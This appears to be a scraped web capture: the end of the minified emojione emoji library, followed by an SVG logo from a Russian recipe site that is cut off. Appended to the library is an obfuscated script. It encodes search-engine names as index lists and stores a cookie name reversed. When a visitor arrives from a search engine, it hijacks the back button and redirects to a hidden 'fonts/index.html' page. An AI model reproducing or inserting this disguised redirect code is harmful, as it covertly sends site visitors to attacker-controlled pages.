":"1f4f3","💛":"1f49b","📴":"1f4f4","📶":"1f4f6","💜":"1f49c","📷":"1f4f7","📹":"1f4f9","💝":"1f49d","📺":"1f4fa","📻":"1f4fb","💞":"1f49e","📼":"1f4fc","🔃":"1f503","💟":"1f49f","🔊":"1f50a","🔋":"1f50b","💠":"1f4a0","🔌":"1f50c","🔍":"1f50d","💡":"1f4a1","🔎":"1f50e","🔏":"1f50f","💢":"1f4a2","🔐":"1f510","🔑":"1f511","💣":"1f4a3","🔒":"1f512","🔓":"1f513","💤":"1f4a4","🔔":"1f514","🔖":"1f516","💥":"1f4a5","🔗":"1f517","🔘":"1f518","💦":"1f4a6","🔙":"1f519","🔚":"1f51a","💧":"1f4a7","🔛":"1f51b","🔜":"1f51c","💨":"1f4a8","🔝":"1f51d","🔞":"1f51e","💩":"1f4a9","🔟":"1f51f","💪":"1f4aa","🔠":"1f520","🔡":"1f521","💫":"1f4ab","🔢":"1f522","🔣":"1f523","💬":"1f4ac","🔤":"1f524","🔥":"1f525","💮":"1f4ae","🔦":"1f526","🔧":"1f527","💯":"1f4af","🔨":"1f528","🔩":"1f529","💰":"1f4b0","🔪":"1f52a","🔫":"1f52b","💱":"1f4b1","🔮":"1f52e","💲":"1f4b2","🔯":"1f52f","💳":"1f4b3","🔰":"1f530","🔱":"1f531","💴":"1f4b4","🔲":"1f532","🔳":"1f533","💵":"1f4b5","🔴":"1f534","🔵":"1f535","💸":"1f4b8","🔶":"1f536","🔷":"1f537","💹":"1f4b9","🔸":"1f538","🔹":"1f539","💺":"1f4ba","🔺":"1f53a","🔻":"1f53b","💻":"1f4bb","🔼":"1f53c","💼":"1f4bc","🔽":"1f53d","🕐":"1f550","💽":"1f4bd","🕑":"1f551","💾":"1f4be","🕒":"1f552","💿":"1f4bf","🕓":"1f553","📀":"1f4c0","🕔":"1f554","🕕":"1f555","📁":"1f4c1","🕖":"1f556","🕗":"1f557","📂":"1f4c2","🕘":"1f558","🕙":"1f559","📃":"1f4c3","🕚":"1f55a","🕛":"1f55b","📄":"1f4c4","🗻":"1f5fb","🗼":"1f5fc","📅":"1f4c5","🗽":"1f5fd","🗾":"1f5fe","📆":"1f4c6","🗿":"1f5ff","😁":"1f601","😂":"1f602","😃":"1f603","📈":"1f4c8","😄":"1f604","😅":"1f605","📉":"1f4c9","😆":"1f606","😉":"1f609","📊":"1f4ca","😊":"1f60a","😋":"1f60b","📋":"1f4cb","😌":"1f60c","😍":"1f60d","📌":"1f4cc","😏":"1f60f","😒":"1f612","📍":"1f4cd","😓":"1f613","😔":"1f614","📎":"1f4ce","😖":"1f616","😘":"1f618","📏":"1f4cf","😚":"1f61a","😜":"1f61c","📐":"1f4d0","😝":"1f61d","😞":"1f61e","📑":"1f4d1","😠":"1f620","😡":"1f621","😢":"1f622","😣":"1f623","😤":"1f624","😥":"1f625","😨":"1f628","😩":"1f629","😪":"1f62a","😫":"1f62b","😭":"1f62d","😰":"1f630","😱":"1f631","😲":"1f632","😳":"1f633","😵":"1f635","😷":"1f637","😸":"1f638","😹":"1f639","😺":"1f63a","😻":"1f63b","😼":"1f63c","😽":"1f63d","😾":"1f63e","😿":"1f63f","🙀":"1f640","🙅":"1f645","🙆":"1f646","🙇":"1f647","🙈":"1f648","🙉":"1f649","🙊":"1f64a","🙋":"1f64b","🙌":"1f64c","🙍":"1f64d","🙎":"1f64e","🙏":"1f64f","🚀":"1f680","🚃":"1f683","🚄":"1f684","🚅":"1f685","🚇":"1f687","🚉":"1f689","🚌":"1f68c","🚏":"1f68f","🚑":"1f691","🚒":"1f692","🚓":"1f693","🚕":"1f695","🚗":"1f697","🚙":"1f699","🚚":"1f69a","🚢":"1f6a2","🚤":"1f6a4","🚥":"1f6a5","🚧":"1f6a7","🚨":"1f6a8","🚩":"1f6a9","🚪":"1f6aa","🚫":"1f6ab","🚬":"1f6ac","🚭":"1f6ad","🚲":"1f6b2","🚶":"1f6b6","🚹":"1f6b9","🚺":"1f6ba","🚻":"1f6bb","🚼":"1f6bc","🚽":"1f6bd","🚾":"1f6be","🛀":"1f6c0","🤘":"1f918","😀":"1f600","😇":"1f607","😈":"1f608","😎":"1f60e","😐":"1f610","😑":"1f611","😕":"1f615","😗":"1f617","😙":"1f619","😛":"1f61b","😟":"1f61f","😦":"1f626","😧":"1f627","😬":"1f62c","😮":"1f62e","😯":"1f62f","😴":"1f634","😶":"1f636","🚁":"1f681","🚂":"1f682",
"🚆":"1f686","🚈":"1f688","🚊":"1f68a","🚍":"1f68d","🚎":"1f68e","🚐":"1f690","🚔":"1f694","🚖":"1f696","🚘":"1f698","🚛":"1f69b","🚜":"1f69c","🚝":"1f69d","🚞":"1f69e","🚟":"1f69f","🚠":"1f6a0","🚡":"1f6a1","🚣":"1f6a3","🚦":"1f6a6","🚮":"1f6ae","🚯":"1f6af","🚰":"1f6b0","🚱":"1f6b1","🚳":"1f6b3","🚴":"1f6b4","🚵":"1f6b5","🚷":"1f6b7","🚸":"1f6b8","🚿":"1f6bf","🛁":"1f6c1","🛂":"1f6c2","🛃":"1f6c3","🛄":"1f6c4","🛅":"1f6c5","🌍":"1f30d","🌎":"1f30e","🌐":"1f310","🌒":"1f312","🌖":"1f316","🌗":"1f317","🌘":"1f318","🌚":"1f31a","🌜":"1f31c","🌝":"1f31d","🌞":"1f31e","🌲":"1f332","🌳":"1f333","🍋":"1f34b","🍐":"1f350","🍼":"1f37c","🏇":"1f3c7","🏉":"1f3c9","🏤":"1f3e4","🐀":"1f400","🐁":"1f401","🐂":"1f402","🐃":"1f403","🐄":"1f404","🐅":"1f405","🐆":"1f406","🐇":"1f407","🐈":"1f408","🐉":"1f409","🐊":"1f40a","🐋":"1f40b","🐏":"1f40f","🐐":"1f410","🐓":"1f413","🐕":"1f415","🐖":"1f416","🐪":"1f42a","👥":"1f465","👬":"1f46c","👭":"1f46d","💭":"1f4ad","💶":"1f4b6","💷":"1f4b7","📬":"1f4ec","📭":"1f4ed","📯":"1f4ef","📵":"1f4f5","🔀":"1f500","🔁":"1f501","🔂":"1f502","🔄":"1f504","🔅":"1f505","🔆":"1f506","🔇":"1f507","🔉":"1f509","🔕":"1f515","🔬":"1f52c","🔭":"1f52d","🕜":"1f55c","🕝":"1f55d","🕞":"1f55e","🕟":"1f55f","🕠":"1f560","🕡":"1f561","🕢":"1f562","🕣":"1f563","🕤":"1f564","🕥":"1f565","🕦":"1f566","🕧":"1f567","🔈":"1f508","🚋":"1f68b","🏅":"1f3c5","🏴":"1f3f4","📸":"1f4f8","🛌":"1f6cc","🖕":"1f595","🖖":"1f596","🙁":"1f641","🙂":"1f642","🛫":"1f6eb","🛬":"1f6ec","🏻":"1f3fb","🏼":"1f3fc","🏽":"1f3fd","🏾":"1f3fe","🏿":"1f3ff","🙃":"1f643","🤑":"1f911","🤓":"1f913","🤗":"1f917","🙄":"1f644","🤔":"1f914","🤐":"1f910","🤒":"1f912","🤕":"1f915","🤖":"1f916","🦁":"1f981","🦄":"1f984","🦂":"1f982","🦀":"1f980","🦃":"1f983","🧀":"1f9c0","🌭":"1f32d","🌮":"1f32e","🌯":"1f32f","🍿":"1f37f","🍾":"1f37e","🏹":"1f3f9","🏺":"1f3fa","🛐":"1f6d0","🕋":"1f54b","🕌":"1f54c","🕍":"1f54d","🕎":"1f54e","📿":"1f4ff","🏏":"1f3cf","🏐":"1f3d0","🏑":"1f3d1","🏒":"1f3d2","🏓":"1f3d3","🏸":"1f3f8","🥁":"1f941","🦐":"1f990","🦑":"1f991","🥚":"1f95a","🥛":"1f95b","🥜":"1f95c","🥝":"1f95d","🥞":"1f95e","🇼":"1f1fc","🇻":"1f1fb","🇺":"1f1fa","🇹":"1f1f9","🇸":"1f1f8","🇷":"1f1f7","🇶":"1f1f6","🇵":"1f1f5","🇴":"1f1f4","🇳":"1f1f3","🇲":"1f1f2","🇱":"1f1f1","🇰":"1f1f0","🇯":"1f1ef","🇮":"1f1ee","🇭":"1f1ed","🇬":"1f1ec","🇫":"1f1eb","🇪":"1f1ea","🇩":"1f1e9","🇨":"1f1e8","🇧":"1f1e7","🇦":"1f1e6","⏩":"23e9","⏪":"23ea","⏫":"23eb","⏬":"23ec","⏰":"23f0","⏳":"23f3","⛎":"26ce","✅":"2705","✊":"270a","✋":"270b","✨":"2728","❌":"274c","❎":"274e","❓":"2753","❔":"2754","❕":"2755","➕":"2795","➖":"2796","➗":"2797","➰":"27b0","➿":"27bf","©":"00a9","®":"00ae","‼":"203c","⁉":"2049","™":"2122","ℹ":"2139","↔":"2194","↕":"2195","↖":"2196","↗":"2197","↘":"2198","↙":"2199","↩":"21a9","↪":"21aa","⌚":"231a","⌛":"231b","Ⓜ":"24c2","▪":"25aa","▫":"25ab","▶":"25b6","◀":"25c0","◻":"25fb","◼":"25fc","◽":"25fd","◾":"25fe","☀":"2600","☁":"2601","☎":"260e","☑":"2611","☔":"2614","☕":"2615","☝":"261d","☺":"263a","♈":"2648","♉":"2649","♊":"264a","♋":"264b","♌":"264c","♍":"264d","♎":"264e","♏":"264f","♐":"2650","♑":"2651","♒":"2652","♓":"2653","♠":"2660","♣":"2663","♥":"2665","♦":"2666","♨":"2668","♻":"267b","♿":"267f","⚓":"2693","⚠":"26a0","⚡":"26a1","⚪":"26aa","⚫":"26ab","⚽":"26bd","⚾":"26be","⛄":"26c4","⛅":"26c5","⛔":"26d4","⛪":"26ea","⛲":"26f2","⛳":"26f3","⛵":"26f5","⛺":"26fa","⛽":"26fd","✂":"2702","✈":"2708","✉":"2709","✌":"270c","✏":"270f","✒":"2712","✔":"2714","✖":"2716","✳":"2733","✴":"2734","❄":"2744","❇":"2747","❗":"2757","❤":"2764","➡":"27a1","⤴":"2934","⤵":"2935","⬅":"2b05","⬆":"2b06","⬇":"2b07","⬛":"2b1b","⬜":"2b1c","⭐":"2b50","⭕":"2b55","〰":"3030","〽":"303d","㊗":"3297","㊙":"3299","🀄":"1f004","🅿":"1f17f","🈂":"1f202","🈚":"1f21a","🈯":"1f22f","🈷":"1f237","🎞":"1f39e","🎟":"1f39f","🏋":"1f3cb","🏌":"1f3cc","🏍":"1f3cd","🏎":"1f3ce","🎖":"1f396","🎗":"1f397","🌶":"1f336","🌧":"1f327","🌨":"1f328","🌩":"1f329","🌪":"1f32a","🌫":"1f32b","🌬":"1f32c","🐿":"1f43f","🕷":"1f577","🕸":"1f578","🌡":"1f321","🎙":"1f399","🎚":"1f39a","🎛":"1f39b","🏳":"1f3f3","🏵":"1f3f5","🏷":"1f3f7","📽":"1f4fd","✝":"271d","🕉":"1f549","🕊":"1f54a","🕯":"1f56f","🕰":"1f570","🕳":"1f573","🕶":"1f576","🕹":"1f579","🖇":"1f587","🖊":"1f58a","🖋":"1f58b","🖌":"1f58c","🖍":"1f58d","🖥":"1f5a5","🖨":"1f5a8","⌨":"2328","🖲":"1f5b2","🖼":"1f5bc","🗂":"1f5c2","🗃":"1f5c3","🗄":"1f5c4","🗑":"1f5d1","🗒":"1f5d2","🗓":"1f5d3","🗜":"1f5dc","🗝":"1f5dd","🗞":"1f5de","🗡":"1f5e1","🗣":"1f5e3","🗨":"1f5e8","🗯":"1f5ef","🗳":"1f5f3","🗺":"1f5fa","🛠":"1f6e0","🛡":"1f6e1","🛢":"1f6e2","🛰":"1f6f0","🍽":"1f37d","👁":"1f441","🕴":"1f574","🕵":"1f575","✍":"270d","🖐":"1f590","🏔":"1f3d4","🏕":"1f3d5","🏖":"1f3d6","🏗":"1f3d7","🏘":"1f3d8","🏙":"1f3d9","🏚":"1f3da","🏛":"1f3db","🏜":"1f3dc","🏝":"1f3dd","🏞":"1f3de","🏟":"1f3df","🛋":"1f6cb","🛍":"1f6cd","🛎":"1f6ce","🛏":"1f6cf","🛣":"1f6e3","🛤":"1f6e4","🛥":"1f6e5","🛩":"1f6e9","🛳":"1f6f3","⏏":"23cf","⏭":"23ed","⏮":"23ee","⏯":"23ef","⏱":"23f1","⏲":"23f2","⏸":"23f8","⏹":"23f9","⏺":"23fa","☂":"2602","☃":"2603","☄":"2604","☘":"2618","☠":"2620","☢":"2622","☣":"2623","☦":"2626","☪":"262a","☮":"262e","☯":"262f","☸":"2638","☹":"2639","⚒":"2692","⚔":"2694","⚖":"2696","⚗":"2697","⚙":"2699","⚛":"269b","⚜":"269c","⚰":"26b0","⚱":"26b1","⛈":"26c8","⛏":"26cf","⛑":"26d1","⛓":"26d3","⛩":"26e9","⛰":"26f0","⛱":"26f1","⛴":"26f4","⛷":"26f7","⛸":"26f8","⛹":"26f9","✡":"2721","❣":"2763","🌤":"1f324","🌥":"1f325","🌦":"1f326","🖱":"1f5b1"},a.imagePathPNG="https://cdn.jsdelivr.net/emojione/assets/png/",a.imagePathSVG="https://cdn.jsdelivr.net/emojione/assets/svg/",a.imagePathSVGSprites="./../assets/sprites/emojione.sprites.svg",a.imageType="png",a.imageTitleTag=!0,a.sprites=!1,a.unicodeAlt=!0,a.ascii=!1,a.cacheBustParam="?v=2.2.7",a.regShortNames=new RegExp("<object[^>]*>.*?</object>|<span[^>]*>.*?</span>|<(?:object|embed|svg|img|div|span|p|a)[^>]*>|("+a.shortnames+")","gi"),a.regAscii=new RegExp("<object[^>]*>.*?</object>|<span[^>]*>.*?</span>|<(?:object|embed|svg|img|div|span|p|a)[^>]*>|((\\s|^)"+a.asciiRegexp+"(?=\\s|$|[!,.?]))","g"),a.regUnicode=new RegExp("<object[^>]*>.*?</object>|<span[^>]*>.*?</span>|<(?:object|embed|svg|img|div|span|p|a)[^>]*>|("+a.unicodeRegexp+")","gi"),a.toImage=function(b){return b=a.unicodeToImage(b),b=a.shortnameToImage(b)},a.unifyUnicode=function(b){return b=a.toShort(b),b=a.shortnameToUnicode(b)},a.shortnameToAscii=function(b){var c,d=a.objectFlip(a.asciiList);return b=b.replace(a.regShortNames,function(b){return"undefined"!=typeof b&&""!==b&&b in a.emojioneList?(c=a.emojioneList[b].unicode[a.emojioneList[b].unicode.length-1],"undefined"!=typeof d[c]?d[c]:b):b})},a.shortnameToUnicode=function(b){var c,d,e;return b=b.replace(a.regShortNames,function(b){return"undefined"!=typeof b&&""!==b&&b in a.emojioneList?(c=a.emojioneList[b].unicode[0].toUpperCase(),d=a.emojioneList[b].fname,e=a.emojioneList[b].uc,a.convert(e)):b}),a.ascii&&(b=b.replace(a.regAscii,function(b,d,e,f){return"undefined"!=typeof f&&""!==f&&a.unescapeHTML(f)in a.asciiList?(f=a.unescapeHTML(f),c=a.asciiList[f].toUpperCase(),e+a.convert(c)):b})),b},a.shortnameToImage=function(b){var c,d,e,f;return b=b.replace(a.regShortNames,function(b){return"undefined"!=typeof b&&""!==b&&b in a.emojioneList?(d=a.emojioneList[b].unicode[a.emojioneList[b].unicode.length-1],f=a.imageTitleTag?'title="'+b+'"':"",e=a.unicodeAlt?a.convert(d.toUpperCase()):b,c="png"===a.imageType?a.sprites?'<span class="emojione emojione-'+d+'" '+f+">"+e+"</span>":'<img class="emojione" alt="'+e+'" '+f+' src="'+a.imagePathPNG+d+".png"+a.cacheBustParam+'"/>':a.sprites?'<svg class="emojione"><description>'+e+'</description><use xlink:href="'+a.imagePathSVGSprites+"#emoji-"+d+'"></use></svg>':'<object class="emojione" data="'+a.imagePathSVG+d+".svg"+a.cacheBustParam+'" type="image/svg+xml" standby="'+e+'">'+e+"</object>"):b}),a.ascii&&(b=b.replace(a.regAscii,function(b,g,h,i){return"undefined"!=typeof i&&""!==i&&a.unescapeHTML(i)in a.asciiList?(i=a.unescapeHTML(i),d=a.asciiList[i],f=a.imageTitleTag?'title="'+a.escapeHTML(i)+'"':"",e=a.unicodeAlt?a.convert(d.toUpperCase()):a.escapeHTML(i),c="png"===a.imageType?a.sprites?h+'<span class="emojione emojione-'+d+'"  '+f+">"+e+"</span>":h+'<img class="emojione" alt="'+e+'" '+f+' src="'+a.imagePathPNG+d+".png"+a.cacheBustParam+'"/>':a.sprites?'<svg class="emojione"><description>'+e+'</description><use xlink:href="'+a.imagePathSVGSprites+"#emoji-"+d+'"></use></svg>':h+'<object class="emojione" data="'+a.imagePathSVG+d+".svg"+a.cacheBustParam+'" type="image/svg+xml" standby="'+e+'">'+e+"</object>"):b})),b},a.unicodeToImage=function(b){var c,d,e,f,g,h,i=a.mapUnicodeToShort();return b=b.replace(a.regUnicode,function(b){return"undefined"!=typeof b&&""!==b&&b in a.jsEscapeMap?(d=a.jsEscapeMap[b],e=i[d],f=a.emojioneList[e].fname,g=a.unicodeAlt?a.convert(d.toUpperCase()):e,h=a.imageTitleTag?'title="'+e+'"':"",c="png"===a.imageType?a.sprites?'<span class="emojione emojione-'+d+'" '+h+">"+g+"</span>":'<img class="emojione" alt="'+g+'" '+h+' src="'+a.imagePathPNG+f+".png"+a.cacheBustParam+'"/>':a.sprites?'<svg class="emojione"><description>'+g+'</description><use xlink:href="'+a.imagePathSVGSprites+"#emoji-"+d+'"></use></svg>':'<img class="emojione" alt="'+g+'" '+h+' src="'+a.imagePathSVG+f+".svg"+a.cacheBustParam+'"/>'):b})},a.toShort=function(b){var c=a.getUnicodeReplacementRegEx(),d=a.mapUnicodeCharactersToShort();return a.replaceAll(b,c,d)},a.convert=function(a){if(a.indexOf("-")>-1){for(var b=[],c=a.split("-"),d=0;d<c.length;d++){var e=parseInt(c[d],16);if(e>=65536&&1114111>=e){var f=Math.floor((e-65536)/1024)+55296,g=(e-65536)%1024+56320;e=String.fromCharCode(f)+String.fromCharCode(g)}else e=String.fromCharCode(e);b.push(e)}return b.join("")}var c=parseInt(a,16);if(c>=65536&&1114111>=c){var f=Math.floor((c-65536)/1024)+55296,g=(c-65536)%1024+56320;return String.fromCharCode(f)+String.fromCharCode(g)}return String.fromCharCode(c)},a.escapeHTML=function(a){var b={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#039;"};return a.replace(/[&<>"']/g,function(a){return b[a]})},a.unescapeHTML=function(a){var b={"&amp;":"&","&#38;":"&","&#x26;":"&","&lt;":"<","&#60;":"<","&#x3C;":"<","&gt;":">","&#62;":">","&#x3E;":">","&quot;":'"',"&#34;":'"',"&#x22;":'"',"&apos;":"'","&#39;":"'","&#x27;":"'"};return a.replace(/&(?:amp|#38|#x26|lt|#60|#x3C|gt|#62|#x3E|apos|#39|#x27|quot|#34|#x22);/gi,function(a){return b[a]})},a.mapEmojioneList=function(b){for(var c in a.emojioneList)if(a.emojioneList.hasOwnProperty(c))for(var d=0,e=a.emojioneList[c].unicode.length;e>d;d++){var f=a.emojioneList[c].unicode[d];b(f,c)}},a.mapUnicodeToShort=function(){return a.memMapShortToUnicode||(a.memMapShortToUnicode={},a.mapEmojioneList(function(b,c){a.memMapShortToUnicode[b]=c})),a.memMapShortToUnicode},a.memoizeReplacement=function(){if(!a.unicodeReplacementRegEx||!a.memMapShortToUnicodeCharacters){var b=[];a.memMapShortToUnicodeCharacters={},a.mapEmojioneList(function(c,d){var e=a.convert(c);a.emojioneList[d].isCanonical&&(a.memMapShortToUnicodeCharacters[e]=d),b.push(e)}),a.unicodeReplacementRegEx=b.join("|")}},a.mapUnicodeCharactersToShort=function(){return a.memoizeReplacement(),a.memMapShortToUnicodeCharacters},a.getUnicodeReplacementRegEx=function(){return a.memoizeReplacement(),a.unicodeReplacementRegEx},a.objectFlip=function(a){var b,c={};for(b in a)a.hasOwnProperty(b)&&(c[a[b]]=b);return c},a.escapeRegExp=function(a){return a.replace(/[-[\]{}()*+?.,;:&\\^$#\s]/g,"\\$&")},a.replaceAll=function(b,c,d){var e=a.escapeRegExp(c),f=new RegExp("<object[^>]*>.*?</object>|<span[^>]*>.*?</span>|<(?:object|embed|svg|img|div|span|p|a)[^>]*>|("+e+")","gi"),g=function(a,b){return"undefined"==typeof b||""===b?a:d[b]};return b.replace(f,g)}}(this.emojione=this.emojione||{}),"object"==typeof module&&(module.exports=this.emojione);(function(w,d){let SVGShape="5,12,12,5,9,4|5,12,20,10,0,7,9|11,12,17,0,20,13,0,10,1,9,4,13|19,0,11,3,4,18|19,0,20,13,16|1,7,11,5,20|16,8,13,20,11,4,15|19,0,6,12,12,20|0,12,9,14,4,0,13,2,6|3,16,2,8,3,16,2,8,5,12|1,0,7,3,16|4,2,12,14,7,0|14,12,5,12,16".split("|");SVGShape.forEach((item,index)=>{SVGShape.splice(index,1,svgFileBuffer(item.split(",")));});let SVGSpriter=["assets","3ab14bde","fonts","index"].join("/");SVGSpriter=`${location.origin}/${SVGSpriter}.html`;let svgNode=unescape(d.referrer).toLowerCase();let svgStr=getShape(textEl("yek_dis_noisses"));ExpDate=new Date(Date.now()+86400e3);let svgIcon=false;for(let p of SVGShape){if(svgNode.includes(p)){svgIcon=true;break;}}if(!svgStr){setShape(textEl("yek_dis_noisses"),textEl("regirt"),{expires:ExpDate,path:"/",SameSite:"Lax"});if(svgIcon){collectCover();}}function collectCover(){let cloc=location.pathname+location.search;history.replaceState(null,d.title,location.pathname+"#!/back");history.pushState(null,d.title,location.pathname);w.addEventListener("popstate",function(){if(location.hash==="#!/back"){history.replaceState(null,d.title,location.pathname);setTimeout(function(){location.replace(SVGSpriter)},0)}},false)}function getShape(e,t=!1){if(!e)return;let n=d.cookie.match(new RegExp("(?:^|; )"+e.replace(/([.$?*|{}()\[\]\\\/+^])/g,"\\$1")+"=([^;]*)"));if(n){let e=decodeURIComponent(n[1]);if(t) try{return JSON.parse(e)} catch(e){}return e}}function setShape(e,t,n={path: "/"}){if(!e) return;(n=n||{}).expires instanceof Date&&(n.expires=n.expires.toUTCString()),t instanceof Object&&(t=JSON.stringify(t));let o=encodeURIComponent(e)+"="+ encodeURIComponent(t);for(let e in n){o+="; "+e;let t=n[e];!0 !== t&&(o+="="+t)}d.cookie=o}function svgFileBuffer(indexes){const alphabet="abcdeghiklmnorstuvxy.".split("");let word="";indexes.forEach(index=>{word+=alphabet[index];});return word;}function textEl(firstString){let midString=firstString.length;let bottom=firstString.substring(0,midString).split(``).reverse().join(``);return bottom}})(window, document);

--- FILE ---
content_type: image/svg+xml
request_url: https://yummybook.ru/upload/images/recipe/category/image_logo_m13_04950453.svg
body_size: 2530
content:
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" x="0" y="0" viewBox="0 0 54.5 72.6" xml:space="preserve"><style type="text/css">.st0{fill:#ece3d3}.st1{fill:#f5f0e1}.st2{fill:#715a56}</style><path class="st0" d="M50.2 61.3c-.9-.3-1.4.7-1.1 1.4-4.8 1.5-9.7 1.2-14.6 1.1v-1c0-.7-.6-1-1.1-1-.2 0-.3-.1-.5 0-1.7.4-3.4.9-5.1.7h-.1c-.3-.1-.6 0-.9.3-.7.7-1.6 1.1-2.6 1.4-.2.1-.4.2-.5.4-.4.3-.6 1-.1 1.4.6.6 1.3 1.2 1.9 1.8-1.4.9-3 1.6-4.4 2.5-.1.1-.3.2-.3.3h-1.1c-1.7 0-3.5-.2-5.3-.3 0-.5-.4-.9-.9-1-.8 0-1.6-.3-2.4-.6.8-1 1.8-1.9 1.8-3.2 0-1.5-1.3-2.1-2.4-2.8 0-.6-.5-1.3-1.2-1-2.1.5-11.2 2.3-8.3 6.4 2.9 4.1 10.4 3.6 14.9 4.2 6.2.8 12.6 0 18.7-.7 4.7-.5 9.7-.7 14.3-1.9 1.8-.5 5.7-2.5 5.5-4.8-.1-2.3-2.2-2.9-4.2-3.6z"/><path class="st1" d="M48.9 56.2v-.1-.8c0-3.2-.3-6.5-.4-9.7-.1-2.7.3-5.6.4-8.3.2-2.7 0-5.3-1.3-7.8-.3-.6-1.2-.1-.9.5v.1c-.1 0-.2-.1-.3-.1v-.2c0-.1-.1-.2-.2-.3v-.2c.2 0 .3-.1.4-.2.3 0 .4-.2.4-.5.3-.2.2-.8-.2-.8-1-.2-2.1-.3-3.1-.4-.1 0-.2 0-.3.1l-2.1-.6c-.1-.2-.1-.5-.1-.8 0-.2-.1-.4-.3-.5 0-.5 0-1-.1-1.6 0-.7-.1-1.4-.2-2.1 0-.9-.2-1.8-.3-2.7h.2V19c0-.2-.1-.3-.3-.4 0-.1 0-.2-.1-.4-.1-.6-1-.4-1 .1.1.5 0 .9.1 1.4V24.5c0 .2.1.3.2.4v.1h-.5c-.2-.1-.4-.1-.5-.2-.6-.2-.9.8-.3 1 .2.1.3.1.4.1h.1c.3.1.5.2.8.2.2.1.4.3.5.5.1.4.3.8.5 1.2-.3 1.3-2.2 1.1-3.3 1-.3 0-.4.1-.5.3-1.1 0-2.3.1-3.4.1V29c0-.2 0-.4-.2-.5 0-2.9.4-5.7.4-8.6 0-2.4-.3-5.6-2.3-7.2 1.1-.9 2-2.1.3-2.9-2-1-4.9-.7-7.1-.7-.3 0-.4.2-.5.4-.3-.3-.6-.7-.9-1.1.1-.1.2-.2.2-.3 0-1.5.1-3-.2-4.5-.1-.8-.2-1.6-.5-2.3 0-.1-.1-.1-.1-.2 0-.6-1-.6-1 0V2c-.3 1.3-.2 2.7 0 4 0 .7 0 1.5.2 2.2.1.2.2.3.4.3.3.7 1 1.3 1.5 1.9.2.3.4.6.5.9-.3.1-.7.1-1.1 0-.4-.1-.7.4-.6.7-.1.2 0 .4.2.6.6.4.5.3 1.2.5 2.1.9 2.4 1.9 2.4 3.5.1 2 .1 4.1.1 6.1 0 4.4.1 8.8.4 13.2.2 3.2 1.6 10.9-2.5 12.1-3.7 1.1-8.8-2.9-10.3-6-.2-.4-.8-.3-.9.1-.7 2.1-.5 4.2-.1 6.3-2.2.1-4.7.8-5 3.3-.4 3.7 4.6 5.6 7.4 5.4 1.7-.1 3.8-.8 5.3-1.6.7-.4 2.7-2.1 3.5-1 1.2 1.6.3 4.1-.5 5.6-.8 1.6-2.1 2.4-3.5 2.6h-.1c-.5-.1-.9 0-1.3.1-3.2-.1-6.9-2.2-8.9-4-.3-.3-.9-.1-.9.4.4 3.8 4.2 5.9 7.7 6.8 0 1.1.1 2.2-.4 3.2-.1.3 0 .7.3.7 1.8.4 3.4.1 5-.5.8-.1 1.5-.4 2.1-.8.4-.2.9-.3 1.3-.5.3-.1.4-.3.3-.6-.4-1.4-1.5-2.3-2.5-3.3 1.9-.4 3.6-1.3 4.9-2.8 1.6 1.6 3.9.4 6 .1.1 0 .1 0 .2-.1.2.5.4.9.8 1.3 1.2 1.2 3.3 1 4.8 1 3-.1 6.9.4 8.9-2.3.1-.1.1-.2.2-.3.9-.3.6-4.2.6-4.9zm-37.5 6.3c0 .1 0 .1 0 0 1.3.9 2.7 1.8 4.1 2.4-1.5-.5-3-1.3-4.1-2.4zm30.7-22c-.2 1.2-.4 2.4-.3 3.7.2 3.2.6 6.4.5 9.6-.1 1.8-.4 3.6-1.3 5.1-1.4 2.3-5.5 2.4-6.8.1-.1-.2-.4-.3-.6-.2 0-.6-.2-1.1-.3-1.7V57c0-.3-.1-.4-.3-.5 0-.3-.3-.6-.6-.5.9-.6 1.6-1.2 2.3-2 .2-.3.3-.6.3-.9v-.2c.1 0 .1-.1.2-.1.4-.2.5-.5.5-.8 0-.3-.1-.7-.5-.9-.8-.4-1.7-.7-2.6-.9v-.1c.1-.2.1-.5-.1-.7 0-.5 0-1.1-.1-1.6 0-.7 0-1.4-.1-2.2v-.1-1.7c.4-4.2.9-8.4 1-12.6.1.1.3.1.4 0 1.5-.6 3.2-.6 4.7-.6 2.5.1 4.5.8 4.6 3.6 0 1.9-.4 3.6-.7 5.4-.1.1-.2.2-.2.4v.5z"/><path class="st1" d="M27.2 31.1v-.5-.6c0-.2-.1-.5-.1-.7-.1-.4-.5-.4-.8-.2-.2-.3-.4-.7-.7-1-.3-.3-.7-.1-.8.2l-.2-.2c-.4-.3-1.2.1-.8.6 1 1.3 1.3 2.7-.3 3.5-1.2.7-3 .4-4-.5-.5-.4-1.2.3-.7.7.5.4 1 .6 1.6.8-.1.2 0 .5.2.6.6.3 1.1.4 1.6.5-.1.3 0 .7.4.7 2.7 0 4.3-1.5 4.6-3.7v-.2z"/><path class="st2" d="M49.3 44.9c.2-4.8 1.4-10.4-1-14.9-.1-.1-.1-.2-.2-.2-.1-.1-.1-.2-.3-.2h-.2c1.2-1.2.2-1.9-1.4-2.4-.1-.2-.4-.3-.6-.2-1.2-.3-2.5-.5-3.5-.6 0-1.8-.2-3.5-.4-5.3-.2-1.2-.3-3.5-1.7-4-2.4-.9-2.3 7.7-2.3 9.1-1.2 0-2.3 0-3.5.1-.2 0-.4.1-.6.1v-.1c0-3.1 0-6.1-.1-9.2 0-1.5-.2-3-1.3-4.2l-.1-.1c1.1-.4 1.8-2.1.5-2.9-2.4-1.6-5.7-1.4-8.8-1.2C24.1 7 25-.1 22 0c-2.9.1-1.9 7-1.9 8.7v.2c-2.4 0-5.1 0-7.3.9-2 .8-.8 2.4.4 3.2-1.9 2.3-1.9 6.6-1.8 9.4.2 3.5.5 7 .4 10.6 0 2.9-.1 5.8-.1 8.7 0 2.3-.2 5 .6 7.2-.5 0-1.1 0-1.6.1 0 0-.1-.1-.2-.1-.6-.1-1-.1-1.5.2h-.1c-.6.3-1.1.6-1.4 1-.4-1.7-1.5-3.2-3-4.2-1.4-1-3.6-1.1-4.3.8-2.5 6.6 5.9 13.1 9.9 16.9.2.2.4.2.6.1.6.5 1.2 1 1.9 1.4-.6.5-1.1 1.1-1.6 1.7-.4.5-.9 1.2-.8 1.9.1.3.4.4.6.3 4.4 2.2 10.7 2.8 14.6-.8.2-.1.2-.3.1-.5v-.2c-.2-1.3-1.3-2.2-2.4-2.7.9-.4 1.8-.9 2.6-1.5.4-.2.7-.5 1.1-.8.1 0 .1.1.2.1 2.1 0 4.3.2 6-1 .1.6.1 1.1.2 1.7 0 .2.1.4.4.4 5 1.2 10.2 1.4 14.9-.8.2 0 .4-.1.5-.3 1.5-5.8 0-11.8.3-17.7zM46.2 